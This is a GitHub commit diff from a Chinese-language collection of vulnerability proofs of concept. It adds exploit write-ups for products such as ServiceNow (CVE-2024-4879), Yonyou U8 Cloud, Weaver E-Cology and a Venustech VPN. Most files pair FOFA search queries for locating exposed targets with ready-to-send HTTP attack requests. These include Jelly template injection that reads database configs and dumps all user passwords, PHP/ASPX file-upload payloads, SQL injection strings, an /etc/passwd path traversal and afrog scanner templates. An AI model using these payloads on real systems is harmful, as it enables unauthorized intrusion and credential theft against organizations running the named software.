mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
7.14更新漏洞
This commit is contained in:
parent
33aeb58103
commit
83e10239b3
12
README.md
12
README.md
@ -1,6 +1,18 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.07.14 新增漏洞
|
||||
|
||||
- 新中新中小学智慧校园信息管理系统Upload接口存在任意文件上传漏洞
|
||||
- 金斗云-HKMP智慧商业软件download任意文件读取漏洞
|
||||
- 公众号无限回调系统接口siteUrl存在SQL注入漏洞
|
||||
- 用友U8-Cloud系统接口MeasQueryConditionFrameAction存在SQL注入漏洞
|
||||
- ServiceNow-UI存在Jelly模板注入漏洞(CVE-2024-4879)
|
||||
- 天喻软件数据安全平台DownLoad.ashx存在SQL注入
|
||||
- 启明星辰-天清汉马VPN接口download任意文件读取
|
||||
- 泛微OA-E-Cology接口WorkflowServiceXml存在SQL注入漏洞
|
||||
- 全行业小程序运营系统接口Wxapps.php存在任意文件上传漏洞
|
||||
|
||||
## 2024.07.12 新增漏洞
|
||||
|
||||
- 泛微E-Cology接口getFileViewUrl存在SSRF漏洞
|
||||
|
||||
41
ServiceNow-UI存在Jelly模板注入漏洞(CVE-2024-4879).md
Normal file
41
ServiceNow-UI存在Jelly模板注入漏洞(CVE-2024-4879).md
Normal file
@ -0,0 +1,41 @@
|
||||
## ServiceNow-UI存在Jelly模板注入漏洞(CVE-2024-4879)
|
||||
|
||||
ServiceNow已经解决了在多伦多和华盛顿特区发布的Now Platform版本中输入验证漏洞的问题。这一漏洞可能使未经身份验证的用户能够在Now Platform的上下文中远程执行代码。侧通道ServiceNow对托管实例应用了更新,并向合作伙伴和自助客户发布了更新。以下是解决漏洞的补丁程序和快速修复方案。如果您尚未这样做,我们建议您尽快应用与您实例相关的安全补丁。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="servicenow-Products"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```shell
|
||||
GET /login.do?jvar_page_title=<style><j:jelly xmlns:j="jelly" xmlns:g='glide'><g:evaluate>gs.addErrorMessage(7*7);</g:evaluate></j:jelly></style> HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||

|
||||
|
||||
### 读取数据库配置文件
|
||||
|
||||
```shell
|
||||
GET /login.do?jvar_page_title=<style><j:jelly xmlns:j="jelly:core" xmlns:g='glide'><g:evaluate>z=new Packages.java.io.File("").getAbsolutePath();z=z.substring(0,z.lastIndexOf("/"));u=new SecurelyAccess(z.concat("/co..nf/glide.db.properties")).getBufferedReader();s="";while((q=u.readLine())!==null)s=s.concat(q,"\n");gs.addErrorMessage(s);</g:evaluate></j:jelly></style> HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
### 读取密码
|
||||
|
||||
```shell
|
||||
/login.do?jvar_page_title=<style><j:jelly xmlns:j="jelly" xmlns:g='glide'><g:evaluate>gr=new GlideRecord("sys_user");gr.query();s="";while(gr.next())s=s.concat(gr.user_name," : ",gr.user_password,"<br/>");gs.addErrorMessage(s);</g:evaluate></j:jelly></style>
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://www.assetnote.io/resources/research/chaining-three-bugs-to-access-all-your-servicenow-data
|
||||
45
全行业小程序运营系统接口Wxapps.php存在任意文件上传漏洞.md
Normal file
45
全行业小程序运营系统接口Wxapps.php存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,45 @@
|
||||
# 全行业小程序运营系统接口Wxapps.php存在任意文件上传漏洞
|
||||
|
||||
**全行业小程序运营系统是一个无需编程,各行业模版直接套用,一键生成,轻松搭建小程序,界面自由DIY,同步实时预览,可视化操作让您所见即所得,随心打造个性小程序。** **接口位于`/api/controller/Wxapps.php`控制器的`wxupimg`方法使用`ThinkPHP`原生上传函数 file() 上传文件,且未有过滤,导致漏洞产生。**
|
||||
|
||||
## fofa
|
||||
|
||||
```YAML
|
||||
"/com/css/head_foot.css"
|
||||
```
|
||||
|
||||
## POC
|
||||
|
||||
```yaml
|
||||
POST /api/wxapps/wxupimg HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Content-Length: 197
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNGBhBIC624F4IANg
|
||||
Host: 127.0.0.1:81
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
sec-fetch-user: ?1
|
||||
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy
|
||||
Content-Disposition: form-data; name="file"; filename="1.php"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy--
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/-6lYJFmRJUYHd1O-yFXZMg
|
||||
36
公众号无限回调系统接口siteUrl存在SQL注入漏洞.md
Normal file
36
公众号无限回调系统接口siteUrl存在SQL注入漏洞.md
Normal file
@ -0,0 +1,36 @@
|
||||
# 公众号无限回调系统接口siteUrl存在SQL注入漏洞
|
||||
|
||||

**微信公众平台无限回调系统是一个适用于H5游戏,H5网站,一切需要公众号登录接口的H5网站,且附带登录注册功能,接口/includes/class/user.class.php GetUrl方法存在SQL注入漏洞 **
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"mb-5 web-font-desc"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /user/ajax.php?act=siteadd HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Length: 27
|
||||
|
||||
siteUrl=';select sleep(5)#'
|
||||
```
|
||||
|
||||
|
||||
63
启明星辰-天清汉马VPN接口download任意文件读取.md
Normal file
63
启明星辰-天清汉马VPN接口download任意文件读取.md
Normal file
@ -0,0 +1,63 @@
|
||||
# 启明星辰-天清汉马VPN接口download任意文件读取
|
||||
|
||||
启明星辰天清汉马VPN系统download接口处存在任意文件读取漏洞,获取服务器的敏感数据和配置信息,造成系统的不安全性,从而控制服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="-15980305"
|
||||
app="网御星云-VPN" || (body="select_auth_method" && body="select_auth_input") || app="启明星辰-天清汉马VPN"
|
||||
```
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /vpn/user/download/client?ostype=../../../../../../../etc/passwd HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
Cookie: VSG_VERIFYCODE_CONF=0-0; VSG_CLIENT_RUNNING=false; VSG_LANGUAGE=zh_CN; VSG_CSRFTOKEN=1ec96cd6acc254fcf9e9cd6d1e85cf23
|
||||
Host:
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-User: ?1
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
```
|
||||
|
||||

|
||||
|
||||
## afrog poc
|
||||
|
||||
```yaml
|
||||
id: 启明星辰-天清汉马VPN接口download任意文件读取
|
||||
info:
|
||||
name: 启明星辰-天清汉马VPN接口download任意文件读取
|
||||
author: wy876
|
||||
|
||||
severity: high
|
||||
description: |
|
||||
启明星辰天清汉马VPN系统download接口处存在任意文件读取漏洞,获取服务器的敏感数据和配置信息,造成系统的不安全性,从而控制服务器。
|
||||
Fofa: icon_hash="-15980305"
|
||||
app="网御星云-VPN" || (body="select_auth_method" && body="select_auth_input") || app="启明星辰-天清汉马VPN"
|
||||
reference:
|
||||
- https://github.com/wy876/POC/blob/main/启明星辰-天清汉马VPN接口download任意文件读取.md
|
||||
|
||||
|
||||
rules:
|
||||
r0:
|
||||
request:
|
||||
method: GET
|
||||
path: /vpn/user/download/client?ostype=../../../../../../../etc/passwd
|
||||
expression: response.status == 200 && response.body.bcontains(b'root:x:0:0')
|
||||
|
||||
expression: r0()
|
||||
```
|
||||
|
||||
30
天喻软件数据安全平台DownLoad.ashx存在SQL注入.md
Normal file
30
天喻软件数据安全平台DownLoad.ashx存在SQL注入.md
Normal file
@ -0,0 +1,30 @@
|
||||
# 天喻软件数据安全平台DownLoad.ashx存在SQL注入
|
||||
|
||||
天喻软件数据安全平台接口` /handler/DownLoad.ashx?operatetype=downloadsetupdll&deviceid= `存在SQL注入
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="天喻软件数据安全平台"
|
||||
body="数据安全" && body="天喻"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```json
|
||||
GET /handler/DownLoad.ashx?operatetype=downloadsetupdll&deviceid=1%27+UNION+ALL+SELECT+CHAR%28113%29%2BCHAR%2898%29%2BCHAR%28118%29%2BCHAR%28112%29%2BCHAR%28113%29%2BCHAR%2880%29%2BCHAR%28100%29%2BCHAR%2873%29%2BCHAR%28122%29%2BCHAR%2878%29%2BCHAR%2882%29%2BCHAR%2886%29%2BCHAR%28103%29%2BCHAR%2875%29%2BCHAR%2888%29%2BCHAR%28109%29%2BCHAR%2874%29%2BCHAR%28101%29%2BCHAR%2868%29%2BCHAR%28111%29%2BCHAR%2889%29%2BCHAR%28111%29%2BCHAR%28114%29%2BCHAR%28114%29%2BCHAR%2869%29%2BCHAR%2886%29%2BCHAR%2869%29%2BCHAR%28122%29%2BCHAR%2881%29%2BCHAR%2882%29%2BCHAR%2883%29%2BCHAR%2868%29%2BCHAR%28110%29%2BCHAR%28114%29%2BCHAR%28103%29%2BCHAR%28119%29%2BCHAR%2881%29%2BCHAR%2899%29%2BCHAR%28120%29%2BCHAR%28110%29%2BCHAR%28104%29%2BCHAR%2872%29%2BCHAR%2885%29%2BCHAR%28111%29%2BCHAR%2868%29%2BCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28107%29%2BCHAR%2898%29%2BCHAR%28113%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--+FVCt HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=1
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/uRI79A1q6dJLd965fjkSyw
|
||||
36
新中新中小学智慧校园信息管理系统Upload接口存在任意文件上传漏洞.md
Normal file
36
新中新中小学智慧校园信息管理系统Upload接口存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,36 @@
|
||||
## 新中新中小学智慧校园信息管理系统Upload接口存在任意文件上传漏洞
|
||||
|
||||
新中新中小学智慧校园信息管理系统PSE存在任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/Login/IndexMobi"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||

POST /PSE/Upload HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36
|
||||
Content-Type: multipart/form-data; boundary=00content0boundary00
|
||||
Host:
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Content-Length: 149
|
||||
Connection: close
|
||||
|
||||
--00content0boundary00
|
||||
Content-Disposition: form-data; name="file"; filename="test.aspx"
|
||||
Content-Type: image/jpg
|
||||
|
||||
123
|
||||
--00content0boundary00--
|
||||
```
|
||||
|
||||
|
||||
|
||||
文件路径
|
||||
|
||||
`/Upload/PrimarySchoolEnrollment/70895ada-146e-4c52-a377-af0fb7b05d57.aspx`
|
||||
87
泛微OA-E-Cology接口WorkflowServiceXml存在SQL注入漏洞.md
Normal file
87
泛微OA-E-Cology接口WorkflowServiceXml存在SQL注入漏洞.md
Normal file
@ -0,0 +1,87 @@
|
||||
# 泛微OA-E-Cology接口WorkflowServiceXml存在SQL注入漏洞
|
||||
|
||||
泛微OA E Cology 接口/services/WorkflowServiceXml 存在SQL注入漏洞,可获取数据库权限,导致数据泄露。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="泛微-OA(e-cology)"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /services/WorkflowServiceXml HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Content-Type: text/xml
|
||||
Accept-Encoding: gzip
|
||||
Content-Length: 487
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservices.workflow.weaver"> <soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getHendledWorkflowRequestList>
|
||||
<web:in0>1</web:in0>
|
||||
<web:in1>1</web:in1>
|
||||
<web:in2>1</web:in2>
|
||||
<web:in3>1</web:in3>
|
||||
<web:in4>
|
||||
<web:string>1=1 AND 5615=5615</web:string>
|
||||
</web:in4>
|
||||
</web:getHendledWorkflowRequestList>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## afrog poc
|
||||
|
||||
```yaml
|
||||
id: 泛微OA-E-Cology接口WorkflowServiceXml存在SQL注入漏洞
|
||||
|
||||
info:
|
||||
name: 泛微OA-E-Cology接口WorkflowServiceXml存在SQL注入漏洞
|
||||
author: wy876
|
||||
severity: high
|
||||
verified: true
|
||||
description: |-
|
||||
泛微OA E Cology 接口/services/WorkflowServiceXml 存在SQL注入漏洞,可获取数据库权限,导致数据泄露。
|
||||
Fofa: app="泛微-OA(e-cology)"
|
||||
|
||||
reference:
|
||||
- https://github.com/wy876/POC/blob/main/泛微OA-E-Cology接口WorkflowServiceXml存在SQL注入漏洞.md
|
||||
tags: 泛微e-cology
|
||||
created: 2024/07/13
|
||||
|
||||
|
||||
rules:
|
||||
r0:
|
||||
request:
|
||||
method: POST
|
||||
path: /services/WorkflowServiceXml
|
||||
headers:
|
||||
Content-Type: text/xml
|
||||
body: |
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservices.workflow.weaver"> <soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getHendledWorkflowRequestList>
|
||||
<web:in0>1</web:in0>
|
||||
<web:in1>1</web:in1>
|
||||
<web:in2>1</web:in2>
|
||||
<web:in3>1</web:in3>
|
||||
<web:in4>
|
||||
<web:string>1=1 AND 5615=5615</web:string>
|
||||
</web:in4>
|
||||
</web:getHendledWorkflowRequestList>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
expression: response.status == 200 && response.body.bcontains(b'WorkflowRequestInfo') && response.body.bcontains(b'workflowName') && response.body.bcontains(b'lastOperatorName')
|
||||
|
||||
expression: r0()
|
||||
```
|
||||
|
||||
23
用友U8-Cloud系统接口MeasQueryConditionFrameAction存在SQL注入漏洞.md
Normal file
23
用友U8-Cloud系统接口MeasQueryConditionFrameAction存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 用友U8-Cloud系统接口MeasQueryConditionFrameAction存在SQL注入漏洞
|
||||
|
||||
用友U8 Cloud MeasQueryConditionFrameAction接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
